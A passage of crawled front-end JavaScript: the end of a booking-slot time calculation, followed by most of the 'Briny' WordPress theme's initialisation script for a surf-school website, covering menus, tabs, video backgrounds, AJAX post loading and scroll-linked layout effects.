					shop_opening_time.setHours(shop_opening_time_array[0],shop_opening_time_array[1]);
					shop_opening_time.setDate(start.getDate()+1);
					shop_closing_time=new Date(start);
					shop_closing_time.setHours(shop_closing_time_array[0],shop_closing_time_array[1]);

					if(parseInt(end.getHours()) >= 0 && parseInt(end.getHours()) < parseInt(shop_opening_time.getHours()))
					{
						end.setDate(end.getDate()+1);
					}
					if(end>shop_closing_time && end < shop_opening_time)
					{
						// alert("asds");
						var diff =  Math.abs(shop_opening_time - end);
						var seconds = Math.floor(diff/1000); //ignore any left over units smaller than a second
						var minutes = Math.floor(seconds/60);
						var hours = Math.floor(minutes/60);
						custom_interval = jQuery('.cutome_time_period').val();
						// alert(parseInt(custom_interval)+parseInt(hours));
						// jQuery('#book_min_allowed_slot').val(parseInt(custom_interval)+parseInt(hours));
						// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval)+parseInt(hours));
					}
					else
					{

						custom_interval = jQuery('.cutome_time_period').val();
						custom_interval=parseInt(custom_interval)/parseInt(jQuery('.book_interval').val());
						// jQuery('#book_min_allowed_slot').val(custom_interval);
						// jQuery('#book_max_allowed_slot').val(custom_interval);
					}
					// alert(on_click_monitor+"dsa");
				}
				else
				{
						custom_interval = jQuery('.cutome_time_period').val();
						if(booking_period=='day')
						{
							jQuery('#book_interval').val(parseInt(custom_interval));
							jQuery('.book_interval').val(parseInt(custom_interval));
							// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
							// jQuery('#book_min_allowed_slot').val(parseInt(1));
						}
						else
						{
							custom_interval=parseInt(custom_interval)/parseInt(jQuery('.book_interval').val());
							// jQuery('#book_min_allowed_slot').val(parseInt(custom_interval));
							// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
						}

				}
				
		});
	}


--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-init.js
body_size: 13396
content:
/* global jQuery:false */
/* global BRINY_STORAGE:false */

jQuery( document ).ready(
	function() {
		"use strict";

		var theme_init_counter = 0;

		briny_init_actions();

		// Theme init actions
		function briny_init_actions() {

			if (BRINY_STORAGE['vc_edit_mode'] && jQuery( '.vc_empty-placeholder' ).length == 0 && theme_init_counter++ < 30) {
				setTimeout( briny_init_actions, 200 );
				return;
			}

			// Check fullheight elements
			jQuery( document ).on( 'action.init_hidden_elements', briny_stretch_height );
			jQuery( document ).on( 'action.sc_layouts_row_fixed_off', briny_stretch_height );
			jQuery( document ).on( 'action.sc_layouts_row_fixed_on', briny_stretch_height );

			// Add resize on VC action vc-full-width-row
			// But we emulate 'action.resize_vc_row_start' and 'action.resize_vc_row_end'
			// to correct resize sliders and video inside 'boxed' pages
			var vc_resize = false;
			jQuery( document ).on(
				'action.resize_vc_row_start', function(e, el) {
					vc_resize = true;
					briny_resize_actions( el );
				}
			);

			// Resize handlers
			jQuery( window ).resize(
				function() {
					if ( ! vc_resize) {
						briny_resize_actions();
					}
				}
			);

			// Scroll handlers
			BRINY_STORAGE['scroll_busy'] = true;
			jQuery( window ).scroll(
				function() {
					if (window.requestAnimationFrame) {
						if ( ! BRINY_STORAGE['scroll_busy']) {
							window.requestAnimationFrame( briny_scroll_actions );
							BRINY_STORAGE['scroll_busy'] = true;
						}
					} else {
						briny_scroll_actions();
					}
				}
			);

			// First call to init core actions
			briny_ready_actions();
			briny_resize_actions();
			briny_scroll_actions();

			// Wait when logo is loaded
			if (jQuery( 'body' ).hasClass( 'menu_style_side' )) {
				var side_logo = jQuery( '.menu_side_wrap .sc_layouts_logo' );
				if (side_logo.length > 0 && ! briny_is_images_loaded( side_logo )) {
					briny_when_images_loaded(
						side_logo, function() {
							briny_stretch_sidemenu();
						}
					);
				}
			}
		}

		// Theme first load actions
		//==============================================
		function briny_ready_actions() {

			// Add scheme class and js support
			//------------------------------------
			document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );
			if (document.documentElement.className.indexOf( BRINY_STORAGE['site_scheme'] ) == -1) {
				document.documentElement.className += ' ' + BRINY_STORAGE['site_scheme'];
			}

			// Init background video
			//------------------------------------
			// Use Bideo to play local video
			if (BRINY_STORAGE['background_video'] && jQuery( '.top_panel.with_bg_video' ).length > 0 && window.Bideo) {
				// Waiting 10ms after mejs init
				setTimeout(
					function() {
						jQuery( '.top_panel.with_bg_video' ).prepend( '<video id="background_video" loop muted></video>' );
						var bv = new Bideo();
						bv.init(
							{
								// Video element
								videoEl: document.querySelector( '#background_video' ),

								// Container element
								container: document.querySelector( '.top_panel' ),

								// Resize
								resize: true,

								// autoplay: false,

								isMobile: window.matchMedia( '(max-width: 768px)' ).matches,

								playButton: document.querySelector( '#background_video_play' ),
								pauseButton: document.querySelector( '#background_video_pause' ),

								// Array of objects containing the src and type
								// of different video formats to add
								src: [
								{
									src: BRINY_STORAGE['background_video'],
									type: 'video/' + briny_get_file_ext( BRINY_STORAGE['background_video'] )
								}
								],

							}
						);
					}, 10
				);

				// Use Tubular to play video from Youtube
			} else if (jQuery.fn.tubular) {
				jQuery( 'div#background_video' ).each(
					function() {
						var youtube_code = jQuery( this ).data( 'youtube-code' );
						if (youtube_code) {
							jQuery( this ).tubular( {videoId: youtube_code} );
							jQuery( '#tubular-player' ).appendTo( jQuery( this ) ).show();
							jQuery( '#tubular-container,#tubular-shield' ).remove();
						}
					}
				);
			}

			// Tabs
			//------------------------------------
			if (jQuery( '.briny_tabs:not(.inited)' ).length > 0 && jQuery.ui && jQuery.ui.tabs) {
				jQuery( '.briny_tabs:not(.inited)' ).each(
					function () {
						// Get initially opened tab
						var init = jQuery( this ).data( 'active' );
						if (isNaN( init )) {
							init       = 0;
							var active = jQuery( this ).find( '> ul > li[data-active="true"]' ).eq( 0 );
							if (active.length > 0) {
								init = active.index();
								if (isNaN( init ) || init < 0) {
									init = 0;
								}
							}
						} else {
							init = Math.max( 0, init );
						}
						// Init tabs
						jQuery( this ).addClass( 'inited' ).tabs(
							{
								active: init,
								show: {
									effect: 'fadeIn',
									duration: 300
								},
								hide: {
									effect: 'fadeOut',
									duration: 300
								},
								create: function( event, ui ) {
									if (ui.panel.length > 0) {
										jQuery( document ).trigger( 'action.init_hidden_elements', [ui.panel] );
									}
								},
								activate: function( event, ui ) {
									if (ui.newPanel.length > 0) {
										jQuery( document ).trigger( 'action.init_hidden_elements', [ui.newPanel] );
									}
								}
							}
						);
					}
				);
			}
			// AJAX loader for the tabs
			jQuery( '.briny_tabs_ajax' ).on(
				"tabsbeforeactivate", function( event, ui ) {
					if (ui.newPanel.data( 'need-content' )) {
						briny_tabs_ajax_content_loader( ui.newPanel, 1, ui.oldPanel );
					}
				}
			);
			// AJAX loader for the pages in the tabs
			jQuery( '.briny_tabs_ajax' ).on(
				"click", '.nav-links a', function(e) {
					var panel = jQuery( this ).parents( '.briny_tabs_content' );
					var page  = 1;
					var href  = jQuery( this ).attr( 'href' );
					var pos   = -1;
					if ((pos = href.lastIndexOf( '/page/' )) != -1 ) {
						page = Number( href.substr( pos + 6 ).replace( "/", "" ) );
						if ( ! isNaN( page )) {
							page = Math.max( 1, page );
						}
					}
					briny_tabs_ajax_content_loader( panel, page );
					e.preventDefault();
					return false;
				}
			);


			// Sidebar open/close
			//----------------------------------------------
			jQuery( '.sidebar_control' ).on(
				'click', function(e){
					jQuery( this ).parent().toggleClass( 'opened' );
					if ( jQuery('body').hasClass('sidebar_small_screen_above') ) {
						jQuery( this ).next().slideToggle();
						if ( jQuery( this ).parent().hasClass( 'opened' ) ) {
							setTimeout( function() {
								jQuery( document ).trigger( 'action.init_hidden_elements', [jQuery( this ).next()] );
							}, 310 );
						}
					}
					e.preventDefault();
					return false;
				}
			);



			// Menu
			//----------------------------------------------

			// Open/Close side menu
			jQuery( '.menu_side_button' ).on(
				'click', function(e){
					jQuery( this ).parent().toggleClass( 'opened' );
					e.preventDefault();
					return false;
				}
			);

			// Add images to the menu items with classes image-xxx
			jQuery( '.sc_layouts_menu li[class*="image-"]' ).each(
				function() {
					var classes = jQuery( this ).attr( 'class' ).split( ' ' );
					var icon    = '';
					for (var i = 0; i < classes.length; i++) {
						if (classes[i].indexOf( 'image-' ) >= 0) {
							icon = classes[i].replace( 'image-', '' );
							break;
						}
					}
					if (icon) {
						jQuery( this ).find( '>a' ).css( 'background-image', 'url(' + BRINY_STORAGE['theme_url'] + 'trx_addons/css/icons.png/' + icon + '.png' );
					}
				}
			);

			// Add arrows to the mobile menu
			jQuery( '.menu_mobile .menu-item-has-children > a,.sc_layouts_menu_dir_vertical .menu-item-has-children > a' ).append( '<span class="open_child_menu"></span>' );

			// Open/Close mobile menu
			jQuery( '.sc_layouts_menu_mobile_button > a,.menu_mobile_button,.menu_mobile_description' ).on(
				'click', function(e) {
					if (jQuery( this ).parent().hasClass( 'sc_layouts_menu_mobile_button_burger' ) && jQuery( this ).next().hasClass( 'sc_layouts_menu_popup' )) {
						return;
					}
					jQuery( '.menu_mobile_overlay' ).fadeIn();
					jQuery( '.menu_mobile' ).addClass( 'opened' );
					jQuery( document ).trigger( 'action.stop_wheel_handlers' );
					e.preventDefault();
					return false;
				}
			);
			jQuery( document ).on(
				'keypress', function(e) {
					if (e.keyCode == 27) {
						if (jQuery( '.menu_mobile.opened' ).length == 1) {
							jQuery( '.menu_mobile_overlay' ).fadeOut();
							jQuery( '.menu_mobile' ).removeClass( 'opened' );
							jQuery( document ).trigger( 'action.start_wheel_handlers' );
							e.preventDefault();
							return false;
						}
					}
				}
			);
			jQuery( '.menu_mobile_close, .menu_mobile_overlay' ).on(
				'click', function(e){
					jQuery( '.menu_mobile_overlay' ).fadeOut();
					jQuery( '.menu_mobile' ).removeClass( 'opened' );
					jQuery( document ).trigger( 'action.start_wheel_handlers' );
					e.preventDefault();
					return false;
				}
			);

			// Open/Close mobile submenu
			jQuery( '.menu_mobile,.sc_layouts_menu_dir_vertical' ).on(
				'click', 'li a, li a .open_child_menu', function(e) {
					var $a = jQuery( this ).hasClass( 'open_child_menu' ) ? jQuery( this ).parent() : jQuery( this );
					if ($a.parent().hasClass( 'menu-item-has-children' )) {
						if ($a.attr( 'href' ) == '#' || jQuery( this ).hasClass( 'open_child_menu' )) {
							if ($a.siblings( 'ul:visible' ).length > 0) {
								$a.siblings( 'ul' ).slideUp().parent().removeClass( 'opened' );
							} else {
								jQuery( this ).parents( 'li' ).eq(0).siblings( 'li' ).find( 'ul:visible' ).slideUp().parent().removeClass( 'opened' );
								$a.siblings( 'ul' ).slideDown(
									function() {
										// Init layouts
										if ( ! jQuery( this ).hasClass( 'layouts_inited' ) && jQuery( this ).parents( '.menu_mobile' ).length > 0) {
											jQuery( this ).addClass( 'layouts_inited' );
											jQuery( document ).trigger( 'action.init_hidden_elements', [jQuery( this )] );
										}
									}
								).parent().addClass( 'opened' );
							}
						}
					}
					if ( ! jQuery( this ).hasClass( 'open_child_menu' ) && jQuery( this ).parents( '.menu_mobile' ).length > 0 && briny_is_local_link( $a.attr( 'href' ) )) {
						jQuery( '.menu_mobile_close' ).trigger( 'click' );
					}
					if (jQuery( this ).hasClass( 'open_child_menu' ) || $a.attr( 'href' ) == '#') {
						e.preventDefault();
						return false;
					}
				}
			);

			if ( ! BRINY_STORAGE['trx_addons_exist'] || jQuery( '.top_panel.top_panel_default .sc_layouts_menu_default' ).length > 0) {
				// Init superfish menus
				briny_init_sfmenu( '.sc_layouts_menu:not(.inited) > ul:not(.inited)' );
				// Show menu
				jQuery( '.sc_layouts_menu:not(.inited)' ).each(
					function() {
						if (jQuery( this ).find( '>ul.inited' ).length == 1) {
							jQuery( this ).addClass( 'inited' );
						}
					}
				);
				// Generate 'scroll' event after the menu is showed
				jQuery( window ).trigger( 'scroll' );
			}


			// Pagination
			//------------------------------------

			// Load more
			jQuery( '.nav-load-more' ).on(
				'click', function(e) {
					if (BRINY_STORAGE['load_more_link_busy']) {
						return;
					}
					BRINY_STORAGE['load_more_link_busy'] = true;
					var more                               = jQuery( this );
					var page                               = Number( more.data( 'page' ) );
					var max_page                           = Number( more.data( 'max-page' ) );
					if (page >= max_page) {
						more.parent().hide();
						return;
					}
					more.parent().addClass( 'loading' );

					var panel = more.parents( '.briny_tabs_content' );

					// Load simple page content
					if (panel.length == 0) {
						jQuery.get(
							location.href, {
								paged: page + 1
							}
						).done(
							function(response) {
								// Get inline styles and add to the page styles
								var selector = 'briny-inline-styles-inline-css';
								var p1       = response.indexOf( selector );
								if (p1 < 0) {
									selector = 'trx_addons-inline-styles-inline-css';
									p1       = response.indexOf( selector );
								}
								if (p1 > 0) {
									p1                 = response.indexOf( '>', p1 ) + 1;
									var p2             = response.indexOf( '</style>', p1 );
									var inline_css_add = response.substring( p1, p2 );
									var inline_css     = jQuery( '#' + selector );
									if (inline_css.length == 0) {
										jQuery( 'body' ).append( '<style id="' + selector + '" type="text/css">' + inline_css_add + '</style>' );
									} else {
										inline_css.append( inline_css_add );
									}
								}
								// Get new posts and append to the .posts_container
								var posts_container = jQuery( response ).find('.content .posts_container');
								if ( posts_container.length == 0 ) {
									posts_container = jQuery( response ).find('.posts_container');
								}
								if ( posts_container.length > 0 ) {
									briny_loadmore_add_items(
										jQuery( '.content .posts_container' ).eq( 0 ),
										posts_container.find(
											'> .masonry_item,'
											+ '> div[class*="column-"],'
											+ '> article'
										)
									);
								}
							}
						);

						// Load tab's panel content
					} else {
						jQuery.post(
							BRINY_STORAGE['ajax_url'], {
								nonce: BRINY_STORAGE['ajax_nonce'],
								action: 'briny_ajax_get_posts',
								blog_template: panel.data( 'blog-template' ),
								blog_style: panel.data( 'blog-style' ),
								posts_per_page: panel.data( 'posts-per-page' ),
								cat: panel.data( 'cat' ),
								parent_cat: panel.data( 'parent-cat' ),
								post_type: panel.data( 'post-type' ),
								taxonomy: panel.data( 'taxonomy' ),
								page: page + 1
							}
						).done(
							function(response) {
								var rez = {};
								try {
									rez = JSON.parse( response );
								} catch (e) {
									rez = { error: BRINY_STORAGE['msg_ajax_error'] };
									console.log( response );
								}
								if (rez.error !== '') {
									panel.html( '<div class="briny_error">' + rez.error + '</div>' );
								} else {
									briny_loadmore_add_items(
										panel.find( '.posts_container' ),
										jQuery( rez.data ).find(
											'> .masonry_item,'
											+ '> div[class*="column-"],'
											+ '> article'
										)
									);
								}
							}
						);
					}

					// Append items to the container
					function briny_loadmore_add_items(container, items) {
						if (container.length > 0 && items.length > 0) {
							items.addClass( 'just_loaded_items' );
							container.append( items );
							var just_loaded_items = container.find( '.just_loaded_items' );
							if (container.hasClass( 'portfolio_wrap' ) || container.hasClass( 'masonry_wrap' )) {
								just_loaded_items.addClass( 'hidden' );
								briny_when_images_loaded(
									just_loaded_items, function() {
										just_loaded_items.removeClass( 'hidden' );
										container.masonry( 'appended', items ).masonry();
										if (container.hasClass( 'gallery_wrap' )) {
											BRINY_STORAGE['GalleryFx'][container.attr( 'id' )].appendItems();
										}
									}
								);
							}
							just_loaded_items.removeClass( 'just_loaded_items hidden' );
							more.data( 'page', page + 1 ).parent().removeClass( 'loading' );
							// Remove TOC if exists (rebuild on init_hidden_elements)
							jQuery( '#toc_menu' ).remove();
							// Trigger actions to init new elements
							BRINY_STORAGE['init_all_mediaelements'] = true;
							jQuery( document ).trigger( 'action.init_hidden_elements', [container.parent()] );
						}
						if (page + 1 >= max_page) {
							more.parent().hide();
						} else {
							BRINY_STORAGE['load_more_link_busy'] = false;
						}
						// Fire 'window.scroll' after clearing busy state
						jQuery( window ).trigger( 'scroll' );

						// Fire 'window.resize'
						jQuery( window ).trigger( 'resize' );
					}
					e.preventDefault();
					return false;
				}
			);

			// Infinite scroll in the blog streampages
			jQuery( document ).on(
				'action.scroll_briny', function(e) {
					if (BRINY_STORAGE['load_more_link_busy']) {
						return;
					}
					var inf = jQuery( '.nav-links-infinite' );
					if (inf.length == 0) {
						return;
					}
					var container = jQuery( '.content > .posts_container' ).eq( 0 );
					if (container.offset().top + container.height() < jQuery( window ).scrollTop() + jQuery( window ).height() * 1.5) {
						inf.find( 'a' ).trigger( 'click' );
					}
				}
			);

			// Infinite scroll in the single posts
			BRINY_STORAGE['cur_page_url']   = location.href;
			BRINY_STORAGE['cur_page_title'] = jQuery('head title').text();
			jQuery( document ).on(
				'action.scroll_briny', function(e) {
					var scrollers = jQuery( '.nav-links-single-scroll' );
					if ( scrollers.length == 0 ) {
						return;
					}
					var container      = jQuery( '.content' ).eq( 0 ),
						cur_page_link  = BRINY_STORAGE['cur_page_url'],
						cur_page_title = BRINY_STORAGE['cur_page_title'];
					scrollers.each( function() {
						var inf  = jQuery(this),
							link = inf.data('post-link'),
							off  = inf.offset().top,
							st   = jQuery( window ).scrollTop(),
							wh   = jQuery( window ).height();
						
						// Change location url
						if (inf.hasClass('nav-links-single-scroll-loaded')) {
							if (link && off < st + wh / 2) {
								cur_page_link  = link;
								cur_page_title = inf.data('post-title');
							}
						
						// Load next post
						} else if ( !inf.hasClass('briny_loading') && link && off < st + wh * 2) {
							briny_add_to_read_list( container.find('.previous_post_content:last-child > article[data-post-id]').data('post-id'));
							inf.addClass('briny_loading');
							jQuery.get( briny_add_to_url( link, { 'action': 'prev_post_loading' } ) ).done(
								function( response ) {
									var post_content = jQuery( response ).find('.content');
									if ( post_content.length > 0 ) {
										container.append('<div class="previous_post_content">' + post_content.html() + '</div>');
										inf.removeClass('briny_loading').addClass( 'nav-links-single-scroll-loaded' );
										// Remove TOC if exists (rebuild on init_hidden_elements)
										jQuery( '#toc_menu' ).remove();
										// Trigger actions to init new elements
										BRINY_STORAGE['init_all_mediaelements'] = true;
										jQuery( document ).trigger( 'action.init_hidden_elements', [container] );
										jQuery( window ).trigger( 'scroll' ).trigger( 'resize' );
									}
								}
							);
						}						
					} );
					if (cur_page_link != location.href) {
						briny_document_set_location(cur_page_link);
						jQuery( 'head title' ).html( cur_page_title );
					}
				}
			);

			// Mark single post as readed
			if (jQuery('body').hasClass('single')) {
				briny_add_to_read_list(jQuery('.content > article[data-post-id]').data('post-id'));
			}

			// Mark readed posts
			jQuery( document ).on(
				'action.init_hidden_elements', function(e, cont) {
					var read_list = briny_get_storage('briny_post_read');
					if ( read_list && read_list.charAt(0) == '[' ) {
						read_list = JSON.parse(read_list);
						for (var p=0; p<read_list.length; p++) {
							var read_post = cont.find('[data-post-id="'+read_list[p]+'"]');
							if (!read_post.addClass('full_post_read') && !read_post.parent().hasClass('content')) {
								read_post.addClass('full_post_read');
							}
						}
					}
				}
			);

			// Open single post right in the blog
			if ( BRINY_STORAGE['open_full_post'] ) {
				jQuery( '.posts_container,.sc_blogger_content.sc_item_posts_container' ).on( 'click', 'a', function(e) {
					var link = jQuery(this),
						link_url = link.attr( 'href' ),
						post = link.parents( '.post_item,.sc_blogger_item' ).eq(0),
						post_url = post.find( '.post_title > a,.entry-title > a' ).attr( 'href' ),
						posts_container = post.parents('.posts_container,.sc_item_posts_container').eq(0);
					if ( link_url && post_url && link_url == post_url
						&& ! posts_container.hasClass('columns_wrap')
						&& ! posts_container.hasClass('masonry_wrap')
						&& ! posts_container.hasClass('chess_wrap')
						&& posts_container.find('.sc_blogger_grid_wrap').length == 0
						&& posts_container.find('.masonry_wrap').length == 0
						&& posts_container.parents('.wp-block-columns').length == 0
						&& ( posts_container.parents('.wpb_column').length == 0 || posts_container.parents('.wpb_column').eq(0).hasClass('vc_col-sm-12') )
						&& ( posts_container.parents('.elementor-column').length == 0 || posts_container.parents('.elementor-column').eq(0).hasClass('elementor-col-100') )
					) {
						posts_container.find('.full_post_opened').removeClass('full_post_opened').show();
						posts_container.find('.full_post_content').remove();
						post.addClass('full_post_loading');
						jQuery.get( briny_add_to_url( post_url, { 'action': 'full_post_loading' } ) ).done(
							function( response ) {
								var post_content = jQuery( response ).find('.content');
								if ( post_content.length > 0 ) {
									var cs = post.offset().top - (post.parents('.posts_container').length > 0 ? 100 : 200);
									briny_document_animate_to( cs );
									post.after( 
											'<div class="full_post_content">'
												+ '<button class="full_post_close" data-post-url="' + post_url + '"></button>'
												+ post_content.html()
											+ '</div>'
										)
										.removeClass('full_post_loading')
										.addClass('full_post_opened')
										.slideUp('fast')
										.next().slideDown('slow');
									// Close full post content on click
									post.next().find('.full_post_close').on('click', function(e) {
										var content = jQuery(this).parent(),
											cs = content.offset().top - (content.parents('.posts_container').length > 0 ? 100 : 200),
											post = content.prev();
										post
											.removeClass('full_post_opened')
											.slideDown();
										briny_document_animate_to( cs );
										content.remove();
										e.preventDefault();
										return false;
									});
									// Remove TOC if exists (rebuild on init_hidden_elements)
									jQuery( '#toc_menu' ).remove();
									// Trigger actions to init new elements
									BRINY_STORAGE['init_all_mediaelements'] = true;
									jQuery( document ).trigger( 'action.init_hidden_elements', [posts_container] );
									jQuery( window ).trigger( 'scroll' ).trigger( 'resize' );
								}
							}
						);
						e.preventDefault();
						return false;
					}
				} );
			}


			// Comments
			//------------------------------------

			// Checkbox with "I agree..."
			if (jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited)').length > 0) {
				jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited)')
					.addClass('inited')
					.on('change', function(e) {
						if (jQuery(this).get(0).checked)
							jQuery(this).parents('form').find('button,input[type="submit"]').removeAttr('disabled');
						else
							jQuery(this).parents('form').find('button,input[type="submit"]').attr('disabled', 'disabled');
					}).trigger('change');
			}


			// Other settings
			//------------------------------------

			jQuery( document ).trigger( 'action.ready_briny' );


			// Blocks with stretch width
			//----------------------------------------------
			// Action to prepare stretch blocks in the third-party plugins
			jQuery( document ).trigger( 'action.prepare_stretch_width' );
			// Wrap stretch blocks
			jQuery( '.trx-stretch-width' ).wrap( '<div class="trx-stretch-width-wrap"></div>' );
			jQuery( '.trx-stretch-width' ).after( '<div class="trx-stretch-width-original"></div>' );
			briny_stretch_width();


			// Add theme-specific handlers on 'action.init_hidden_elements'
			//---------------------------------------------------------------
			jQuery( document ).on( 'action.init_hidden_elements', briny_init_post_formats );
			jQuery( document ).on( 'action.init_hidden_elements', briny_add_toc_to_sidemenu );

			// Init hidden elements (if exists)
			jQuery( document ).trigger( 'action.init_hidden_elements', [jQuery( 'body' ).eq( 0 )] );

			jQuery(document).on('afterAjaxSuccess.tribeEvents', function(){
				jQuery(document).trigger('action.init_hidden_elements', [jQuery('body').eq(0)]);
			});


		} //end ready

		// Scroll actions
		//==============================================

		// Do actions when page scrolled
		function briny_scroll_actions() {

			// Call theme/plugins specific action (if exists)
			//----------------------------------------------
			jQuery( document ).trigger( 'action.scroll_briny' );

			// Fix/unfix sidebar
			briny_fix_sidebar();

			// Shift top and footer panels when header position is 'Under content'
			briny_shift_under_panels();

			// Fix/unfix nav links
			briny_fix_nav_links();

			// Show full post reading progress
			briny_full_post_reading();

			// Set flag about scroll actions are finished
			BRINY_STORAGE['scroll_busy'] = false;
		}

		// Add post_id to the readed list
		function briny_add_to_read_list(post_id) {
			if ( post_id > 0 ) {
				var read_list = briny_get_storage('briny_post_read');
				if ( read_list && read_list.charAt(0) == '[' ) {
					read_list = JSON.parse(read_list);
				} else {
					read_list = [];
				}
				if ( read_list.indexOf(post_id) == -1 ) {
					read_list.push(post_id);
				}
				briny_set_storage('briny_post_read', JSON.stringify(read_list));
			}
		}

		// Show full post reading progress
		function briny_full_post_reading() {
			if ( BRINY_STORAGE['open_full_post'] ) {
				var bt = jQuery('.full_post_close');
				if ( bt.length == 1 ) {
					var cont = bt.parent(),
						cs = cont.offset().top,
						ch = cont.height(),
						ws = jQuery( window ).scrollTop(),
						wh = jQuery( window ).height(),
						pw = bt.find('.full_post_progress');
					if ( ws > cs ) {
						if (pw.length == 0) {
							bt.append(
								'<span class="full_post_progress">'
									+ '<svg viewBox="0 0 50 50">'
										+ '<circle class="full_post_progress_bar" cx="25" cy="25" r="22"></circle>'
									+ '</svg>'
								+ '</span>'
							);
							pw = bt.find('.full_post_progress');
						}
						var bar = pw.find('.full_post_progress_bar'),
							bar_max = parseFloat(bar.css('stroke-dasharray'));
						if ( cs+ch > ws+wh ) {
							var now = cs+ch - (ws+wh),
								delta = bar.data('delta');
							if ( delta == undefined ) {
								delta = now;
								bar.data('delta', delta);
							}
							bar.css('stroke-dashoffset', Math.min( 1, now / delta ) * bar_max );
							if ( now / delta < 0.5 ) {
								var post = cont.prev(),
									post_id = post.data('post-id');
								post.addClass('full_post_read');
								briny_add_to_read_list(post_id);
							}
						} else if ( !bt.hasClass('full_post_read_complete') ) {
							bt.addClass('full_post_read_complete');
						} else if ( cs+ch+wh/3 < ws+wh ) {
							bt.trigger('click');
						}
					} else {
						if (pw.length == 0) {
							pw.remove();
						}
					}
				}
			}
		}

		// Shift top and footer panels when header position is 'Under content'
		function briny_shift_under_panels() {
			if (jQuery( 'body' ).hasClass( 'header_position_under' ) && ! briny_browser_is_mobile()) {

				var header  = jQuery( '.top_panel' );
				var footer  = jQuery( '.footer_wrap' );
				var content = jQuery( '.page_content_wrap' );

				// Disable 'under' behavior on small screen
				if (jQuery( 'body' ).hasClass( 'mobile_layout' )) {	//jQuery(window).width() < 768) {
					if (header.css( 'position' ) == 'fixed') {
						// Header
						header.css(
							{
								'position': 'relative',
								'left': 'auto',
								'top': 'auto',
								'width': 'auto',
								'transform': 'none',
								'zIndex': 3
							}
						);
						header.find( '.top_panel_mask' ).hide();
						// Content
						content.css(
							{
								'marginTop': 0,
								'marginBottom': 0,
								'zIndex': 2
							}
						);
						// Footer
						footer.css(
							{
								'position': 'relative',
								'left': 'auto',
								'bottom': 'auto',
								'width': 'auto',
								'transform': 'none',
								'zIndex': 1
							}
						);
						footer.find( '.top_panel_mask' ).hide();
					}
					return;
				}
				var delta           = 50;
				var scroll_offset   = jQuery( window ).scrollTop();
				var header_height   = header.height();
				var shift           = ! (/Chrome/.test( navigator.userAgent ) && /Google Inc/.test( navigator.vendor )) || header.find( '.slider_engine_revo' ).length == 0
							? 0	//1.2		// Parallax speed (if 0 - disable parallax)
							: 0;
				var adminbar        = jQuery( '#wpadminbar' );
				var adminbar_height = adminbar.length == 0 ? 0 : adminbar.height();
				var mask            = header.find( '.top_panel_mask' );
				var css             = {};
				if (mask.length == 0) {
					header.append( '<div class="top_panel_mask"></div>' );
					mask = header.find( '.top_panel_mask' );
				}
				if (header.css( 'position' ) !== 'fixed') {
					content.css(
						{
							'zIndex': 5,
							'marginTop': header_height + 'px'
						}
					);
					header.css(
						{
							'position': 'fixed',
							'left': 0,
							'top': adminbar_height + 'px',
							'width': '100%',
							'zIndex': 3
						}
					);
				} else {
					content.css( 'marginTop', header_height + 'px' );
				}
				if (scroll_offset > 0) {
					var offset = scroll_offset;	// - adminbar_height;
					if (offset <= header_height) {
						var mask_opacity = Math.max( 0, Math.min( 0.8, (offset - delta) / header_height ) );
						// Don't shift header with Revolution slider in Chrome
						if (shift) {
							header.css( 'transform', 'translate3d(0px, ' + (-Math.round( offset / shift )) + 'px, 0px)' );
						}
						mask.css(
							{
								'opacity': mask_opacity,
								'display': offset == 0 ? 'none' : 'block'
							}
						);
					} else {
						if (shift) {
							header.css( 'transform', 'translate3d(0px, ' + (-Math.round( offset / shift )) + 'px, 0px)' );
						}
					}
				} else {
					if (shift) {
						header.css( 'transform', 'none' );
					}
					if (mask.css( 'display' ) != 'none') {
						mask.css(
							{
								'opacity': 0,
								'display': 'none'
							}
						);
					}
				}
				var footer_height  = Math.min( footer.height(), jQuery( window ).height() );
				var footer_visible = (scroll_offset + jQuery( window ).height()) - (header.outerHeight() + jQuery( '.page_content_wrap' ).outerHeight());
				if (footer.css( 'position' ) !== 'fixed') {
					content.css(
						{
							'marginBottom': footer_height + 'px'
						}
					);
					footer.css(
						{
							'position': 'fixed',
							'left': 0,
							'bottom': 0,
							'width': '100%',
							'zIndex': 2
						}
					);
				} else {
					content.css( 'marginBottom', footer_height + 'px' );
				}
				if (footer_visible > 0) {
					if (footer.css( 'zIndex' ) == 2) {
						footer.css( 'zIndex', 4 );
					}
					mask = footer.find( '.top_panel_mask' );
					if (mask.length == 0) {
						footer.append( '<div class="top_panel_mask"></div>' );
						mask = footer.find( '.top_panel_mask' );
					}
					if (footer_visible <= footer_height) {
						var mask_opacity = Math.max( 0, Math.min( 0.8, (footer_height - footer_visible) / footer_height ) );
						// Don't shift header with Revolution slider in Chrome
						if (shift) {
							footer.css( 'transform', 'translate3d(0px, ' + Math.round( (footer_height - footer_visible) / shift ) + 'px, 0px)' );
						}
						mask.css(
							{
								'opacity': mask_opacity,
								'display': footer_height - footer_visible <= 0 ? 'none' : 'block'
							}
						);
					} else {
						if (shift) {
							footer.css( 'transform', 'none' );
						}
						if (mask.css( 'display' ) != 'none') {
							mask.css(
								{
									'opacity': 0,
									'display': 'none'
								}
							);
						}
					}
				} else {
					if (footer.css( 'zIndex' ) == 4) {
						footer.css( 'zIndex', 2 );
					}
				}
			}
		}

		// Resize actions
		//==============================================

		// Do actions when page scrolled
		function briny_resize_actions(cont) {
			briny_check_layout();
			briny_fix_sidebar(true);
			briny_fix_footer();
			briny_fix_nav_links();
			briny_stretch_width( cont );
			briny_stretch_height( null, cont );
			briny_stretch_bg_video();
			briny_vc_row_fullwidth_to_boxed( cont );
			briny_stretch_sidemenu();
			briny_resize_video( cont );
			briny_shift_under_panels();

			// Call theme/plugins specific action (if exists)
			//----------------------------------------------
			jQuery( document ).trigger( 'action.resize_briny', [cont] );
		}

		// Stretch sidemenu (if present)
		function briny_stretch_sidemenu() {
			var toc_items = jQuery( '.menu_side_wrap .toc_menu_item' );
			if (toc_items.length == 0) {
				return;
			}
			var toc_items_height = jQuery( window ).height()
